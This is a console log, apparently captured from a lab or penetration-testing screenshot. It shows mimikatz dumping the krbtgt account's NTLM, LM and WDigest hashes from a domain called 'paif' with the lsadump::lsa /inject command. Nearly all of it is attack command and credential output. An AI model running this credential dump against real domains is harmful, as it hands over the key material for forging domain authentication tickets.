 PS C:\Users\sromero\Desktop> .\mimikatz.exe
.\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : paif / S-1-5-21-2575778808-3512245514-2536450312
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 7c96fa8a3ae9ca43564d5453a27e7f18
LM :
Hash NTLM: 7c96fa8a3ae9ca43564d5453a27e7f18
ntlm- 0: 7c96fa8a3ae9ca43564d5453a27e7f18
lm - 0: 33d09aa448ba1853032805a73c502c3f
* WDigest
01 c91bbafec1714ddade69949226a71bda
02 b59056e55155eb71a51999cbeaae4272
03 ca4efcac81913f07983b3e77d64ea06f
04 c91bbafec1714ddade69949226a71bda
05 b59056e55155eb71a51999cbeaae4272
06 4389a2df0c32b74718609476840ba651
07 c91bbafec1714ddade69949226a71bda
08 d2ef77fddcc9df9777632876e8442ab0
09 d2ef77fddcc9df9777632876e8442ab0
10 cd0a859de85aaf50e2bccbd52384e936
11 855ccacd853d177e2791d2eba8bb8a11
12 d2ef77fddcc9df9777632876e8442ab0
13 5bf8a16b035a4402463ffb8c15b815bc
14 855ccacd853d177e2791d2eba8bb8a11
15 3b2ef3ddeb3db43bad31ccfaf47e55b1
16 3b2ef3ddeb3db43bad31ccfaf47e55b1
17 a488cc0e0a55d38f8d82a38526a042eb
18 addf62a18df7d5d8b3e7190812a4ccd8
19 8aea376872330834d88c52695e073d49
20 5d9d18d5d6b13a43569a68f49b7861e8
21 4f31ed02974e7d3af4c944e889935642
22 4f31ed02974e7d3af4c944e889935642
23 5dca11f8727261973226bd058197d72c
24 94fe3cbdca3a80812cba4594ea9c5393
25 94fe3cbdca3a80812cba4594ea9c5393
26 73e1ab690066a0a208802c01ecf3f5b7
27 0084a7216e8d029c48d2495ff9ba291b
28 04ab655301461f5093aa0a361eb1daf4
29 2bba5777ecf33b2ee8b2872cfdb7b573